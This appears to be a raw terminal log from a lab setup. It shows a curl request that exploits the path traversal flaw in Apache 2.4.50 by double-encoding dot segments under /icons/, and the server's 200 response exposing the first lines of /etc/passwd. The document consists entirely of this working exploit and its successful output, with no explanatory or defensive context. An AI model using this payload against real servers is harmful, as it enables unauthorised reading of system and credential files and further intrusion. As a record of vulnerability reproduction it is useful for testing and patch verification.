 C:\Users\zsl39>curl -v --path-as-is http://192.168.10.132:8080/icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%
65/.%%32%65/etc/passwd
*   Trying 192.168.10.132:8080...
* Connected to 192.168.10.132 (192.168.10.132) port 8080 (#0)
> GET /icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd HTTP/1.1
> Host: 192.168.10.132:8080
> User-Agent: curl/7.83.1
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Wed, 12 Apr 2023 11:45:27 GMT
< Server: Apache/2.4.50 (Unix)
< Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
< ETag: "39e-5cceec7356000"
< Accept-Ranges: bytes
< Content-Length: 926
<
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin